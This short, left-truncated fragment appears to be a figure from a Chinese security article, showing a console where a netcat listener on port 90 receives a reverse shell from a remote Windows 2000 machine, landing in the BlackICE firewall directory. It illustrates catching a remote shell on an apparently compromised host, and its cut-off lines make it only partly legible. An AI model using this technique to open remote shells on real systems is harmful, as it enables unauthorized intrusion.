 ents and Settings\rain>d:
rtools>nc -l -vv -p 90
g on [any] 90 ...
.136: inverse host lookup failed: h_errno 1
from (UNKNOWN) [61. . .136] 3805: NO_DATA
t Windows 2000 [Version 5.00.2195]
所有 1985-1998 Microsoft Corp.
am Files\ISS\BlackICE>_
图 2